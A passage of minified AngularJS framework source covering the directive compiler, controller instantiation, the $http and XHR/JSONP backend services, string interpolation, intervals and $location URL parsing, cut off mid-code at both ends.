r,i=(n=n||{}).parentBoundTranscludeFn,o=n.transcludeControllers,n=n.futureParentElement;if(i&&i.$$boundTransclude&&(i=i.$$boundTransclude),r="html"!==(c=c||function(e){e=e&&e[0];return e&&"foreignobject"!==Ce(e)&&e.toString().match(/SVG/)?"svg":"html"}(n))?se(J(c,se("<div>").append(a).html())):t?At.clone.call(a):a,o)for(var s in o)r.data("$"+s+"Controller",o[s].instance);return H.$$addScopeInfo(r,e),t&&t(r,e),u&&u(e,r,r,i),r}}function V(e,p,t,n,r,i){for(var o,s,a,m,g=[],u=0;u<e.length;u++)s=new R,(o=(o=W(e[u],[],s,0===u?n:ie,r)).length?Y(o,e[u],s,p,t,null,[],[],i):null)&&o.scope&&H.$$addScopeClass(s.$$element),s=o&&o.terminal||!(s=e[u].childNodes)||!s.length?null:V(s,o?(o.transcludeOnThisElement||!o.templateOnThisElement)&&o.transclude:p),(o||s)&&(g.push(u,o,s),a=!0,m=m||o),i=null;return a?function(e,t,n,r){var i,o,s,a,u,c,l,f;if(m){var h=t.length;for(f=new Array(h),u=0;u<g.length;u+=3)f[l=g[u]]=t[l]}else f=t;for(u=0,c=g.length;u<c;){var d;s=f[g[u++]],i=g[u++],o=g[u++],i?(i.scope?(a=e.$new(),H.$$addScopeInfo(se(s),a),(d=i.$$destroyBindings)&&(i.$$destroyBindings=null,a.$on("$destroyed",d))):a=e,d=i.transcludeOnThisElement?B(e,i.transclude,r):!i.templateOnThisElement&&r?r:!r&&p?B(e,p):null,i(o,a,s,n,d,i)):o&&o(e,s.childNodes,ie,r)}}:null}function B(o,s,a){return function(e,t,n,r,i){return e||((e=o.$new(!1,i)).$$transcluded=!0),s(e,t,{parentBoundTranscludeFn:a,transcludeControllers:n,futureParentElement:r})}}function W(e,t,n,r,i){var o,s,a,u,c,l=e.nodeType,f=n.$attr;switch(l){case ye:k(t,cn(Ce(e)),"E",r,i);for(var h,d,p=e.attributes,m=0,g=p&&p.length;m<g;m++){var v=!1,y=!1,$=(b=p[m]).name,b=me(b.value),w=cn($),x=((d=T.test(w))&&($=$.replace(un,"").substr(8).replace(/_(.)/g,function(e,t){return t.toUpperCase()})),w.replace(/(Start|End)$/,""));!function(e){if(A.hasOwnProperty(e))for(var t=E.get(e+O),n=0,r=t.length;n<r;n++)if(t[n].multiElement)return 1;return}(x)||w!==x+"Start"||(y=(v=$).substr(0,$.length-5)+"end",$=$.substr(0,$.length-6)),f[h=cn($.toLowerCase())]=$,!d&&n.hasOwnProperty(h)||(n[h]=b,Pt(e,h)&&(n[h]=!0)),!function(e,t,o,s,a){var u=function(e,t){if("srcdoc"==t)return C.HTML;e=Ce(e);if("xlinkHref"==t||"form"==e&&"action"==t||"img"!=e&&("src"==t||"ngSrc"==t))return C.RESOURCE_URL}(e,s),c=(a=P[s]||a,S(o,!0,u,a));if(c){if("multiple"===s&&"select"===Ce(e))throw $e("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",Ne(e));t.push({priority:100,compile:function(){return{pre:function(e,t,n){var r=n.$$observers||(n.$$observers=ve());if(D.test(s))throw $e("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var i=n[s];i!==o&&(c=i&&S(i,!0,u,a),o=i),c&&(n[s]=c(e),(r[s]||(r[s]=[])).$$inter=!0,(n.$$observers&&n.$$observers[s].$$scope||e).$watch(c,function(e,t){"class"===s&&e!=t?n.$updateClass(e,t):n.$set(s,e)}))}}}})}}(e,t,b,h,d),k(t,h,"A",r,i,v,y)}if(he(s=fe(s=e.className)?s.animVal:s)&&""!==s)for(;o=_.exec(s);)k(t,h=cn(o[2]),"C",r,i)&&(n[h]=me(o[3])),s=s.substr(o.index+o[0].length);break;case Ye:if(11===we)for(;e.parentNode&&e.nextSibling&&e.nextSibling.nodeType===Ye;)e.nodeValue=e.nodeValue+e.nextSibling.nodeValue,e.parentNode.removeChild(e.nextSibling);a=t,u=e.nodeValue,(c=S(u,!0))&&a.push({priority:0,compile:function(e){var e=e.parent(),r=!!e.length;return r&&H.$$addBindingClass(e),function(e,t){var n=t.parent();r||H.$$addBindingClass(n),H.$$addBindingInfo(n,c.expressions),e.$watch(c,function(e){t[0].nodeValue=e})}}});break;case Xe:try{(o=M.exec(e.nodeValue))&&k(t,h=cn(o[1]),"M",r,i)&&(n[h]=me(o[2]))}catch(e){}}return t.sort(N),t}function z(e,t,n){var r=[],i=0;if(t&&e.hasAttribute&&e.hasAttribute(t)){do{if(!e)throw $e("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",t,n)}while(e.nodeType==ye&&(e.hasAttribute(t)&&i++,e.hasAttribute(n))&&i--,r.push(e),e=e.nextSibling,0<i)}else r.push(e);return se(r)}function U(o,s,a){return function(e,t,n,r,i){return t=z(t[0],s,a),o(e,t,n,r,i)}}function Y(e,b,w,t,n,r,x,E,i){i=i||{};for(var o,s,a,u=-Number.MAX_VALUE,S=i.newScopeDirective,C=i.controllerDirectives,T=i.newIsolateScopeDirective,k=i.templateDirective,c=i.nonTlbTranscludeDirective,l=!1,f=!1,N=i.hasElementTranscludeDirective,h=w.$$element=se(b),d=r,p=t,m=0,g=e.length;m<g;m++){var v,y=(v=e[m]).$$start,$=v.$$end;if(y&&(h=z(b,y,$)),A=ie,u>v.priority)break;if((a=v.scope)&&(v.templateUrl||(fe(a)?(K("new/isolated scope",T||S,v,h),T=v):K("new/isolated scope",T,v,h)),S=S||v),o=v.name,!v.templateUrl&&v.controller&&(a=v.controller,C=C||ve(),K("'"+o+"' controller",C[o],v,h),C[o]=v),(a=v.transclude)&&(l=!0,v.$$tlb||(K("transclusion",c,v,h),c=v),p="element"==a?(N=!0,u=v.priority,A=h,h=w.$$element=se(re.createComment(" "+o+": "+w[o]+" ")),b=h[0],Q(n,ke(A),b),H(A,t,u,d&&d.name,{nonTlbTranscludeDirective:c})):(A=se(mt(b)).contents(),h.empty(),H(A,t))),v.template)if(f=!0,K("template",k,v,h),a=pe((k=v).template)?v.template(h,w):v.template,a=q(a),v.replace){if(d=v,A=ht(a)?[]:fn(J(v.templateNamespace,me(a))),b=A[0],1!=A.length||b.nodeType!==ye)throw $e("tplrt","Template for directive '{0}' must have exactly one root element. {1}",o,"");Q(n,h,b);var A={$attr:{}},O=W(b,[],A),M=e.splice(m+1,e.length-(m+1));T&&X(O),e=e.concat(O).concat(M),G(w,A),g=e.length}else h.html(a);if(v.templateUrl)f=!0,K("template",k,v,h),(k=v).replace&&(d=v),D=function(l,f,h,d,p,m,g,v){var y,$,b=[],w=f[0],x=l.shift(),E=xe(x,{templateUrl:null,transclude:null,replace:null,$$originalDirective:x}),S=pe(x.templateUrl)?x.templateUrl(f,h):x.templateUrl,C=x.templateNamespace;return f.empty(),L(S).then(function(e){var n,t;if(e=q(e),x.replace){if(t=ht(e)?[]:fn(J(C,me(e))),n=t[0],1!=t.length||n.nodeType!==ye)throw $e("tplrt","Template for directive '{0}' must have exactly one root element. {1}",x.name,S);t={$attr:{}},Q(d,f,n);var r=W(n,[],t);fe(x.scope)&&X(r),l=r.concat(l),G(h,t)}else n=w,f.html(e);for(l.unshift(E),y=Y(l,n,h,p,f,x,m,g,v),ae(d,function(e,t){e==n&&(d[t]=f[0])}),$=V(f[0].childNodes,p);b.length;){var i,o=b.shift(),s=b.shift(),a=b.shift(),u=b.shift(),c=f[0];o.$$destroyed||(s!==w&&(i=s.className,v.hasElementTranscludeDirective&&x.replace||(c=mt(n)),Q(a,se(s),c),F(se(c),i)),a=y.transcludeOnThisElement?B(o,y.transclude,u):u,y($,o,c,d,a,y))}b=null}),function(e,t,n,r,i){var o=i;t.$$destroyed||(b?b.push(t,n,r,o):(y.transcludeOnThisElement&&(o=B(t,y.transclude,i)),y($,t,n,r,o,y)))}}(e.splice(m,e.length-m),h,w,n,l&&p,x,E,{controllerDirectives:C,newScopeDirective:S!==v&&S,newIsolateScopeDirective:T,templateDirective:k,nonTlbTranscludeDirective:c}),g=e.length;else if(v.compile)try{pe(s=v.compile(h,w,p))?_(null,s,y,$):s&&_(s.pre,s.post,y,$)}catch(e){j(e,Ne(h))}v.terminal&&(D.terminal=!0,u=Math.max(u,v.priority))}return D.scope=S&&!0===S.scope,D.transcludeOnThisElement=l,D.templateOnThisElement=f,D.transclude=p,i.hasElementTranscludeDirective=N,D;function _(e,t,n,r){e&&((e=n?U(e,n,r):e).require=v.require,e.directiveName=o,T!==v&&!v.$$isolateScope||(e=Z(e,{isolateScope:!0})),x.push(e)),t&&((t=n?U(t,n,r):t).require=v.require,t.directiveName=o,T!==v&&!v.$$isolateScope||(t=Z(t,{isolateScope:!0})),E.push(t))}function P(e,t,n,r){if(he(t)){var i,o,s=t.match(ne),a=t.substring(s[0].length),u=s[1]||s[3],s="?"===s[2];if("^^"===u?n=n.parent():o=(o=r&&r[a])&&o.instance,o||(i="$"+a+"Controller",o=u?n.inheritedData(i):n.data(i)),!o&&!s)throw $e("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,e)}else if(de(t)){o=[];for(var c=0,l=t.length;c<l;c++)o[c]=P(e,t[c],n,r)}return o||null}function D(e,t,n,r,i,o){var s,a,u,c,l,f,h,d;if(b===n?h=(d=w).$$element:(h=se(n),d=new R(h,w)),T&&(c=t.$new(!0)),i&&((f=function(e,t,n){var r;Se(e)||(n=t,t=e,e=ie);N&&(r=l);n=n||(N?h.parent():h);return i(e,t,r,n,$)}).$$boundTransclude=i),C&&(l=function(e,t,n,r,i,o){var s,a=ve();for(s in r){var u=r[s],c={$scope:u===T||u.$$isolateScope?i:o,$element:e,$attrs:t,$transclude:n},l=u.controller,l=("@"==l&&(l=t[u.name]),I(l,c,!0,u.controllerAs));a[u.name]=l,N||e.data("$"+u.name+"Controller",l.instance)}return a}(h,d,f,C,c,t)),T&&(H.$$addScopeInfo(h,c,!0,!(k&&(k===T||k===T.$$originalDirective))),H.$$addScopeClass(h,!0),c.$$isolateBindings=T.$$isolateBindings,te(t,d,c,c.$$isolateBindings,T,c)),l){var p,m,g=T||S;for(s in g&&l[g.name]&&(p=g.$$bindings.bindToController,v=l[g.name])&&v.identifier&&p&&(m=v,o.$$destroyBindings=te(t,d,v.instance,p,g)),l){var v,y=(v=l[s])();y!==v.instance&&(v.instance=y,h.data("$"+s+"Controller",y),v===m)&&(o.$$destroyBindings(),o.$$destroyBindings=te(t,d,y,p,g))}}for(s=0,a=x.length;s<a;s++)ee(u=x[s],u.isolateScope?c:t,h,d,u.require&&P(u.directiveName,u.require,h,l),f);var $=t;for(T&&(T.template||null===T.templateUrl)&&($=c),e&&e($,n.childNodes,ie,i),s=E.length-1;0<=s;s--)ee(u=E[s],u.isolateScope?c:t,h,d,u.require&&P(u.directiveName,u.require,h,l),f)}}function X(e){for(var t=0,n=e.length;t<n;t++)e[t]=xe(e[t],{$$isolateScope:!0})}function k(e,t,n,r,i,o,s){if(t!==i){var a=null;if(A.hasOwnProperty(t))for(var u,c=E.get(t+O),l=0,f=c.length;l<f;l++)try{u=c[l],(le(r)||r>u.priority)&&-1!=u.restrict.indexOf(n)&&(o&&(u=xe(u,{$$start:o,$$end:s})),e.push(u),a=u)}catch(e){j(e)}return a}}function G(n,r){var i=r.$attr,o=n.$attr,s=n.$$element;ae(n,function(e,t){"$"!=t.charAt(0)&&(r[t]&&r[t]!==e&&(e+=("style"===t?";":" ")+r[t]),n.$set(t,e,!0,i[t]))}),ae(r,function(e,t){"class"==t?(F(s,e),n.class=(n.class?n.class+" ":"")+e):"style"==t?(s.attr("style",s.attr("style")+";"+e),n.style=(n.style?n.style+";":"")+e):"$"==t.charAt(0)||n.hasOwnProperty(t)||(n[t]=e,o[t]=i[t])})}function N(e,t){var n=t.priority-e.priority;return 0!=n?n:e.name!==t.name?e.name<t.name?-1:1:e.index-t.index}function K(e,t,n,r){function i(e){return e?" (module: "+e+")":""}if(t)throw $e("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",t.name,i(t.$$moduleName),n.name,i(n.$$moduleName),e,Ne(r))}function J(e,t){switch(e=oe(e||"html")){case"svg":case"math":var n=re.createElement("div");return n.innerHTML="<"+e+">"+t+"</"+e+">",n.childNodes[0].childNodes;default:return t}}function Q(e,t,n){var r,i,o=t[0],s=t.length,a=o.parentNode;if(e)for(r=0,i=e.length;r<i;r++)if(e[r]==o){e[r++]=n;for(var u=r,c=u+s-1,l=e.length;u<l;u++,c++)c<l?e[u]=e[c]:delete e[u];e.length-=s-1,e.context===o&&(e.context=n);break}a&&a.replaceChild(n,o);var f=re.createDocumentFragment();f.appendChild(o),se.hasData(o)&&(se(n).data(se(o).data()),g?(qe=!0,g.cleanData([o])):delete se.cache[o[se.expando]]);for(var h=1,d=t.length;h<d;h++){var p=t[h];se(p).remove(),f.appendChild(p),delete t[h]}t[0]=n,t.length=1}function Z(e,t){return ue(function(){return e.apply(null,arguments)},e,t)}function ee(e,t,n,r,i,o){try{e(t,n,r,i,o)}catch(e){j(e,Ne(n))}}function te(c,l,f,e,h,t){ae(e,function(e,t){var n,r,i,o,s,a=e.attrName,u=e.optional;switch(e.mode){case"@":u||be.call(l,a)||(f[t]=l[a]=void 0),l.$observe(a,function(e){he(e)&&(f[t]=e)}),l.$$observers[a].$$scope=c,he(l[a])&&(f[t]=S(l[a])(c));break;case"=":if(!be.call(l,a)){if(u)break;l[a]=void 0}u&&!l[a]||(r=(n=p(l[a])).literal?ge:function(e,t){return e===t||e!=e&&t!=t},i=n.assign||function(){throw o=f[t]=n(c),$e("nonassign","Expression '{0}' used with directive '{1}' is non-assignable!",l[a],h.name)},o=f[t]=n(c),(s=function(e){return r(e,f[t])||(r(e,o)?i(c,e=f[t]):f[t]=e),o=e}).$stateful=!0,s=e.collection?c.$watchCollection(l[a],s):c.$watch(p(l[a],s),null,n.literal),(d=d||[]).push(s));break;case"&":(n=l.hasOwnProperty(a)?p(l[a]):ce)===ce&&u||(f[t]=function(e){return n(c,e)})}});var d,e=d?function(){for(var e=0,t=d.length;e<t;++e)d[e]()}:ce;return t&&e!==ce?(t.$on("$destroy",e),ce):e}}]}an.$inject=["$provide","$$sanitizeUriProvider"];var un=/^((?:x|data)[\:\-_])/i;function cn(e){return at(e.replace(un,""))}function ln(e,t){var n="",r=e.split(/\s+/),i=t.split(/\s+/);e:for(var o=0;o<r.length;o++){for(var s=r[o],a=0;a<i.length;a++)if(s==i[a])continue e;n+=(0<n.length?" ":"")+s}return n}function fn(e){var t=(e=se(e)).length;if(!(t<=1))for(;t--;)e[t].nodeType===Xe&&n.call(e,t,1);return e}var hn=$("$controller"),dn=/^(\S+)(\s+as\s+(\w+))?$/;function pn(){var l={},f=!1;this.register=function(e,t){We(e,"controller"),fe(e)?ue(l,e):l[e]=t},this.allowGlobals=function(){f=!0},this.$get=["$injector","$window",function(a,u){return function(t,n,e,r){var i,o,s;if(e=!0===e,r&&he(r)&&(o=r),he(t)){if(!(r=t.match(dn)))throw hn("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",t);i=r[1],o=o||r[3],Be(t=l.hasOwnProperty(i)?l[i]:ze(n.$scope,i,!0)||(f?ze(u,i,!0):ie),i,!0)}return e?(r=(de(t)?t[t.length-1]:t).prototype,s=Object.create(r||null),o&&c(n,o,s,i||t.name),ue(function(){var e=a.invoke(t,s,n,i);return e!==s&&(fe(e)||pe(e))&&(s=e,o)&&c(n,o,s,i||t.name),s},{instance:s,identifier:o})):(s=a.instantiate(t,n,i),o&&c(n,o,s,i||t.name),s)};function c(e,t,n,r){if(!e||!fe(e.$scope))throw $("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",r,t);e.$scope[t]=n}}]}function mn(){this.$get=["$window",function(e){return se(e.document)}]}function gn(){this.$get=["$log",function(n){return function(e,t){n.error.apply(n,arguments)}}]}function vn(){this.$get=["$document",function(t){return function(e){return e?!e.nodeType&&e instanceof se&&(e=e[0]):e=t[0].body,e.offsetWidth+1}}]}var yn="application/json",$n={"Content-Type":yn+";charset=utf-8"},bn=/^\[|^\{(?!\{)/,wn={"[":/]$/,"{":/}$/},xn=/^\)\]\}',?\n/,En=$("$http"),Sn=function(e){return function(){throw En("legacy","The method `{0}` on the promise returned from `$http` has been disabled.",e)}};function Cn(e){return fe(e)?y(e)?e.toISOString():Z(e):e}function Tn(){this.$get=function(){return function(e){var r;return e?(r=[],_(e,function(e,n){null===e||le(e)||(de(e)?ae(e,function(e,t){r.push(o(n)+"="+o(Cn(e)))}):r.push(o(n)+"="+o(Cn(e))))}),r.join("&")):""}}}function kn(){this.$get=function(){return function(e){var t;return e?(t=[],function n(e,r,i){if(null===e||le(e))return;de(e)?ae(e,function(e,t){n(e,r+"["+(fe(e)?t:"")+"]")}):fe(e)&&!y(e)?_(e,function(e,t){n(e,r+(i?"":"[")+t+(i?"":"]"))}):t.push(o(r)+"="+o(Cn(e)))}(e,"",!0),t.join("&")):""}}}function Nn(e,t){var n,r;return e=he(e)&&(n=e.replace(xn,"").trim())&&((t=t("Content-Type"))&&0===t.indexOf(yn)||(r=(t=n).match(bn))&&wn[r[0]].test(t))?ee(n):e}function An(e){var t,n=ve();function r(e,t){e&&(n[e]=n[e]?n[e]+", "+t:t)}return he(e)?ae(e.split("\n"),function(e){t=e.indexOf(":"),r(oe(me(e.substr(0,t))),me(e.substr(t+1)))}):fe(e)&&ae(e,function(e,t){r(oe(t),me(e))}),n}function On(t){var n;return function(e){return n=n||An(t),e?void 0===(e=n[oe(e)])?null:e:n}}function Mn(t,n,r,e){return pe(e)?e(t,n,r):(ae(e,function(e){t=e(t,n,r)}),t)}function _n(e){return 200<=e&&e<300}function Pn(){var v=this.defaults={transformResponse:[Nn],transformRequest:[function(e){return fe(e)&&"[object File]"!==N.call(e)&&"[object Blob]"!==N.call(e)&&"[object FormData]"!==N.call(e)?Z(e):e}],headers:{common:{Accept:"application/json, text/plain, */*"},post:w($n),put:w($n),patch:w($n)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},y=!1,c=(this.useApplyAsync=function(e){return C(e)?(y=!!e,this):y},!0),t=(this.useLegacyPromiseExtensions=function(e){return C(e)?(c=!!e,this):c},this.interceptors=[]);this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(f,h,e,d,p,a){var m=e("$http"),u=(v.paramSerializer=he(v.paramSerializer)?a.get(v.paramSerializer):v.paramSerializer,[]);function g(e){if(!S.isObject(e))throw $("$http")("badreq","Http request configuration must be an object.  Received: {0}",e);var n=ue({method:"get",transformRequest:v.transformRequest,transformResponse:v.transformResponse,paramSerializer:v.paramSerializer},e),t=(n.headers=function(e){var t,n,r,i=v.headers,o=ue({},e.headers);e:for(t in i=ue({},i.common,i[oe(e.method)])){for(r in n=oe(t),o)if(oe(r)===n)continue e;o[t]=i[t]}return function(e,n){var r,i={};return ae(e,function(e,t){pe(e)?null!=(r=e(n))&&(i[t]=r):i[t]=e}),i}(o,w(e))}(e),n.method=x(n.method),n.paramSerializer=he(n.paramSerializer)?a.get(n.paramSerializer):n.paramSerializer,[function(e){var n=e.headers,t=Mn(e.data,On(n),ie,e.transformRequest);return le(t)&&ae(n,function(e,t){"content-type"===oe(t)&&delete n[t]}),le(e.withCredentials)&&!le(v.withCredentials)&&(e.withCredentials=v.withCredentials),function(i,e){var o,s=p.defer(),t=s.promise,n=i.headers,a=function(e,t){0<t.length&&(e+=(-1==e.indexOf("?")?"?":"&")+t);return e}(i.url,i.paramSerializer(i.params));g.pendingRequests.push(i),t.then(l,l),!i.cache&&!v.cache||!1===i.cache||"GET"!==i.method&&"JSONP"!==i.method||(o=fe(i.cache)?i.cache:fe(v.cache)?v.cache:m);o&&(C(r=o.get(a))?B(r)?r.then(c,c):de(r)?u(r[1],r[0],w(r[2]),r[3]):u(r,200,{},"OK"):o.put(a,t));{var r;le(r)&&((r=Wr(i.url)?h()[i.xsrfCookieName||v.xsrfCookieName]:ie)&&(n[i.xsrfHeaderName||v.xsrfHeaderName]=r),f(i.method,a,e,function(e,t,n,r){o&&(_n(e)?o.put(a,[e,t,An(n),r]):o.remove(a));function i(){u(t,e,n,r)}y?d.$applyAsync(i):(i(),d.$$phase||d.$apply())},n,i.timeout,i.withCredentials,i.responseType))}return t;function u(e,t,n,r){(_n(t=-1<=t?t:0)?s.resolve:s.reject)({data:e,status:t,headers:On(n),config:i,statusText:r})}function c(e){u(e.data,e.status,w(e.headers()),e.statusText)}function l(){var e=g.pendingRequests.indexOf(i);-1!==e&&g.pendingRequests.splice(e,1)}}(e,t).then(s,s)},ie]),r=p.when(n);for(ae(u,function(e){(e.request||e.requestError)&&t.unshift(e.request,e.requestError),(e.response||e.responseError)&&t.push(e.response,e.responseError)});t.length;)var i=t.shift(),o=t.shift(),r=r.then(i,o);return c?(r.success=function(t){return Be(t,"fn"),r.then(function(e){t(e.data,e.status,e.headers,n)}),r},r.error=function(t){return Be(t,"fn"),r.then(null,function(e){t(e.data,e.status,e.headers,n)}),r}):(r.success=Sn("success"),r.error=Sn("error")),r;function s(e){var t=ue({},e);return e.data?t.data=Mn(e.data,e.headers,e.status,n.transformResponse):t.data=e.data,_n(e.status)?t:p.reject(t)}}return ae(t,function(e){u.unshift(he(e)?a.get(e):a.invoke(e))}),g.pendingRequests=[],function(){ae(arguments,function(n){g[n]=function(e,t){return g(ue({},t||{},{method:n,url:e}))}})}("get","delete","head","jsonp"),function(){ae(arguments,function(r){g[r]=function(e,t,n){return g(ue({},n||{},{method:r,url:e,data:t}))}})}("post","put","patch"),g.defaults=v,g}]}function Dn(){this.$get=function(){return function(){return new c.XMLHttpRequest}}}function jn(){this.$get=["$browser","$window","$document","$xhrFactory",function(e,t,n,r){return b=r,w=($=e).defer,x=t.angular.callbacks,E=n[0],function(e,r,t,i,n,o,s,a){if($.$$incOutstandingRequestCount(),r=r||$.url(),"jsonp"==oe(e))var u="_"+(x.counter++).toString(36),c=(x[u]=function(e){x[u].data=e,x[u].called=!0},f=r.replace("JSON_CALLBACK","angular.callbacks."+u),h=u,d=function(e,t){y(i,e,x[u].data,"",t),x[u]=ce},p=E.createElement("script"),m=null,p.type="text/javascript",p.src=f,p.async=!0,Ze(p,"load",m=function(e){nt(p,"load",m),nt(p,"error",m),E.body.removeChild(p),p=null;var t=-1,n="unknown";e&&(n=(e="load"!==e.type||x[h].called?e:{type:"error"}).type,t="error"===e.type?404:200),d&&d(t,n)}),Ze(p,"error",m),E.body.appendChild(p),m);else{var l=b(e,r),f=(l.open(e,r,!0),ae(n,function(e,t){C(e)&&l.setRequestHeader(t,e)}),l.onload=function(){var e=l.statusText||"",t="response"in l?l.response:l.responseText,n=1223===l.status?204:l.status;0===n&&(n=t?200:"file"==Br(r).protocol?404:0),y(i,n,t,l.getAllResponseHeaders(),e)},function(){y(i,-1,null,null,"")});if(l.onerror=f,l.onabort=f,s&&(l.withCredentials=!0),a)try{l.responseType=a}catch(e){if("json"!==a)throw e}l.send(le(t)?null:t)}var f,h,d,p,m,g;function v(){c&&c(),l&&l.abort()}function y(e,t,n,r,i){C(g)&&w.cancel(g),c=l=null,e(t,n,r,i),$.$$completeOutstandingRequest(ce)}0<o?g=w(v,o):B(o)&&o.then(v)};var $,b,w,x,E}]}var Ln=S.$interpolateMinErr=$("$interpolate");function In(){var w="{{",x="}}";this.startSymbol=function(e){return e?(w=e,this):w},this.endSymbol=function(e){return e?(x=e,this):x},this.$get=["$parse","$exceptionHandler","$sce",function(m,g,v){var y=w.length,$=x.length,t=new RegExp(w.replace(/./g,e),"g"),n=new RegExp(x.replace(/./g,e),"g");function e(e){return"\\\\\\"+e}function b(e){return e.replace(t,w).replace(n,x)}function r(i,e,t,r){r=!!r;for(var n,o,s,a,u=0,c=[],l=[],f=i.length,h=[],d=[];u<f;){if(-1==(o=i.indexOf(w,u))||-1==(n=i.indexOf(x,o+y))){u!==f&&h.push(b(i.substring(u)));break}u!==o&&h.push(b(i.substring(u,o))),o=i.substring(o+y,n),c.push(o),l.push(m(o,p)),u=n+$,d.push(h.length),h.push("")}if(t&&1<h.length&&Ln.throwNoconcat(i),!e||c.length)return s=function(e){for(var t=0,n=c.length;t<n;t++){if(r&&le(e[t]))return;h[d[t]]=e[t]}return h.join("")},a=function(e){return t?v.getTrusted(t,e):v.valueOf(e)},ue(function(e){var t=0,n=c.length,r=new Array(n);try{for(;t<n;t++)r[t]=l[t](e);return s(r)}catch(e){g(Ln.interr(i,e))}},{exp:i,expressions:c,$$watchDelegate:function(r,i){var o;return r.$watchGroup(l,function(e,t){var n=s(e);pe(i)&&i.call(this,n,e!==t?o:n,r),o=n})}});function p(e){try{if(e=a(e),r&&!C(e))return e;var t=e;if(null==t)return"";switch(typeof t){case"string":break;case"number":t=""+t;break;default:t=Z(t)}return t}catch(e){g(Ln.interr(i,e))}}}return r.startSymbol=function(){return w},r.endSymbol=function(){return x},r}]}function Rn(){this.$get=["$rootScope","$window","$q","$$q",function(h,d,p,m){var g={};function e(e,t,n,r){var i=4<arguments.length,o=i?ke(arguments,4):[],s=d.setInterval,a=d.clearInterval,u=0,c=C(r)&&!r,l=(c?m:p).defer(),f=l.promise;return n=C(n)?n:0,f.then(null,null,i?function(){e.apply(null,o)}:e),f.$$intervalId=s(function(){l.notify(u++),0<n&&n<=u&&(l.resolve(u),a(f.$$intervalId),delete g[f.$$intervalId]),c||h.$apply()},t),g[f.$$intervalId]=l,f}return e.cancel=function(e){return!!(e&&e.$$intervalId in g)&&(g[e.$$intervalId].reject("canceled"),d.clearInterval(e.$$intervalId),delete g[e.$$intervalId],!0)},e}]}Ln.throwNoconcat=function(e){throw Ln("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",e)},Ln.interr=function(e,t){return Ln("interr","Can't interpolate: {0}\n{1}",e,t.toString())};var Fn=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,qn={http:80,https:443,ftp:21},Hn=$("$location");function Vn(e){for(var t=e.split("/"),n=t.length;n--;)t[n]=_e(t[n]);return t.join("/")}function Bn(e,t){e=Br(e);t.$$protocol=e.protocol,t.$$host=e.hostname,t.$$port=v(e.port)||qn[e.protocol]||null}function Wn(e,t){var n="/"!==e.charAt(0),e=Br(e=n?"/"+e:e);t.$$path=decodeURIComponent(n&&"/"===e.pathname.charAt(0)?e.pathname.substring(1):e.pathname),t.$$search=Oe(e.search),t.$$hash=decodeURIComponent(e.hash),t.$$path&&"/"!=t.$$path.charAt(0)&&(t.$$path="/"+t.$$path)}function zn(e,t){if(0===t.indexOf(e))return t.substr(e.length)}function Un(e){var t=e.indexOf("#");return-1==t?e:e.substr(0,t)}function Yn(e){return e.replace(/(#.+)|#$/,"$1")}function Xn(r,i,o){this.$$html5=!0,o=o||"",Bn(r,this),this.$$parse=function(e){var t=zn(i,e);if(!he(t))throw Hn("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',e,i);Wn(t,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var e=Me(this.$$search),t=this.$$hash?"#"+_e(this.$$hash):"";this.$$url=Vn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+this.$$url.substr(1)},this.$$parseLinkUrl=function(e,t){var n;return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(C(t=zn(r,e))?n=C(t=zn(o,n=t))?i+(zn("/",t)||t):r+n:C(t=zn(i,e))?n=i+t:i==e+"/"&&(n=i),n&&this.$$parse(n),!!n)}}function Gn(r,i,o){Bn(r,this),this.$$parse=function(e){var t,n=zn(r,e)||zn(i,e);le(n)||"#"!==n.charAt(0)?this.$$html5?t=n:(t="",le(n)&&(r=e,this.replace())):le(t=zn(o,n))&&(t=n),Wn(t,this),this.$$path=function(e,t,n){var r=/^\/[A-Z]:(\/.*)/;0===t.indexOf(n)&&(t=t.replace(n,""));if(r.exec(t))return e;return(n=r.exec(e))?n[1]:e}(this.$$path,t,r),this.$$compose()},this.$$compose=function(){var e=Me(this.$$search),t=this.$$hash?"#"+_e(this.$$hash):"";this.$$url=Vn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=r+(this.$$url?o+this.$$url:"")},this.$$parseLinkUrl=function(e,t){return Un(r)==Un(e)&&(this.$$parse(e),!0)}}function Kn(r,i,o){this.$$html5=!0,Gn.apply(this,arguments),this.$$parseLinkUrl=function(e,t){var n;return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(r==Un(e)?n=e:(t=zn(i,e))?n=r+o+t:i===e+"/"&&(n=i),n&&this.$$parse(n),!!n)},this.$$compose=function(){var e=Me(this.$$search),t=this.$$hash?"#"+_e(this.$$hash):"";this.$$url=Vn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=r+o+this.$$url}}var Jn={$$html5:!1,$$replace:!1,absUrl:Qn("$$absUrl"),url:function(e){var t;return le(e)?this.$$url:(!(t=Fn.exec(e))[1]&&""!==e||this.path(decodeURIComponent(t[1])),(t[2]||t[1]||""===e)&&this.search(t[3]||""),this.hash(t[5]||""),this)},protocol:Qn("$$protocol"),host:Qn("$$host"),port:Qn("$$port"),path:Zn("$$path",function(e){return"/"==(e=null!==e?e.toString():"").charAt(0)?e:"/"+e}),search:function(n,e){switch(arguments.length){case 0:return this.$$search;case 1:if(he(n)||b(n))n=n.toString(),this.$$search=Oe(n);else{if(!fe(n))throw Hn("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");ae(n=T(n,{}),function(e,t){null==e&&delete n[t]}),this.$$search=n}break;default:le(e)||null===e?delete this.$$search[n]:this.$$search[n]=e}return 